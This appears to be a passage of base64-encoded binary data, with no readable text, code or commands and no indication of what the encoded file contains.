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
